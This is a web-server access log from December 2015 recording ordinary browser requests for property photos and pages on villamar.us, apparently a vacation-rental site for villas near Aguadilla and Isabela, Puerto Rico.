172.56.5.196 - - [22/Dec/2015:12:41:01 -0800] "GET /yahoo_site_admin/assets/images/Picture3.215125303_std.png HTTP/1.1" 206 404365 "http://www.villamar.us/crashboat_villa_-_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:17 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "https://www.google.com/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:18 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:18 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:18 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:18 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:18 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:35 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:37 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:46 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:46 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:46 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:46 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:47 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:43:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:17 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:17 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:17 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:20 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:22 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:25 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:28 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:29 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:30 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:50:30 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "villamar.us"
107.72.162.80 - - [22/Dec/2015:12:52:16 -0800] "GET /yahoo_site_admin/assets/images/BODA_OESTE_PR_MANSION_HACIENDA_VILLA_BONITA.24940846_std.JPG HTTP/1.1" 200 67326 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
72.50.80.28 - - [22/Dec/2015:12:53:10 -0800] "GET /contacto HTTP/1.1" 200 40715 "http://villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
64.237.224.15 - - [22/Dec/2015:12:59:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
64.237.224.15 - - [22/Dec/2015:12:59:35 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
64.237.224.15 - - [22/Dec/2015:12:59:36 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
64.237.224.15 - - [22/Dec/2015:12:59:37 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
64.237.224.15 - - [22/Dec/2015:12:59:37 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
64.237.224.15 - - [22/Dec/2015:12:59:37 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
64.237.224.15 - - [22/Dec/2015:12:59:39 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H143 Safari/600.1.4" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:07 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:09 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:15 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
